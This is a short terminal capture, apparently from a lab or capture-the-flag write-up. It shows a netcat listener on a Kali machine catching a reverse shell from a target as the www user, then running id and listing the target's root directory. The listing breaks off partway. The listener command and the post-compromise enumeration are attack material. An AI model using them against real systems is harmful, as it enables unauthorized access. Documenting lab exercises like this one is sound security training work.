 root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [10.11.0.13] from (UNKNOWN) [10.........] 25272
id
uid=80(www) gid=80(www) groups=80(www)
ls -al /
total 65777
drwxr-xr-x  18 root  wheel      1024 Sep 15  2016 .
drwxr-xr-x  18 root  wheel      1024 Sep 15  2016 ..
-rw-r--r--   2 root  wheel       793 Jan  3  2012 .cshrc
-rw-r--r--   2 root  wheel       256 Jan  3  2012 .profile
drwxrwxr-x   2 root  operator       512 Dec 27  2013 .snap
-r--------   1 root  wheel  33554432 Dec 27  2013 .sujournal
-r--r--r--   1 root  wheel      6199 Jan  3  2012 COPYRIGHT
drwxr-xr-x   2 root  wheel      1024 Jan  4  2014 bin
drwxr-xr-x   7 root  wheel      1024 Dec 27  2013 boot
dr-xr-xr-x   6 root  wheel       512 Sep 15  2016 dev
-rw-------   1 root  wheel      4096 Sep 15  2016 entropy
drwxr-xr-x  21 root  wheel      2048 Apr 11  2016 etc
lrwxr-xr-x   1 root  wheel         8 Dec 27  2013 home -> usr/home
drwxr-xr-x   3 root  wheel      1536 Jan  3  2012 lib
drwxr-xr-x   3 root  wheel       512 Dec 27  2013 libexec
drwxr-xr-x   2 root  wheel       512 Jan  3  2012 media
drwxr-xr-x   2 root  wheel       512 Jan  3  2012 mnt
dr-xr-xr-x   2 root  wheel       512 Jan  3  2012 proc